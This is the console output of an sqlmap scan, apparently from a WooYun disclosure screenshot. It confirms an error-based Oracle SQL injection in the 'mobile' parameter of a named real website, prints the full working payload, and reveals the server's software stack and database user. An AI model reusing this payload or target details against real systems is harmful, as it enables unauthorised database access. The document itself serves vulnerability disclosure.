 命令提示符
[*] starting at 22:14:34
[22:14:34] [INFO] resuming back-end DBMS 'oracle'
[22:14:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: mobile
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: mobile='||(SELECT 'muZG' FROM DUAL WHERE 2965=2965 AND 3496=(SELECT
UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(98)||CHR(119)||CHR(121)||CHR(113)
||(SELECT (CASE WHEN (3496=3496) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(10
4)||CHR(115)||CHR(115)||CHR(113)||CHR(62))) FROM DUAL))||'
---
[22:14:35] [INFO] the back-end DBMS is Oracle
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: Oracle
[22:14:35] [INFO] fetching current user
[22:14:35] [INFO] resumed: DY
current user:    'DY'
[22:14:35] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\huiyuanri.chinaredstar.com'
[*] shutting down at 22:14:35
www.wooyun.org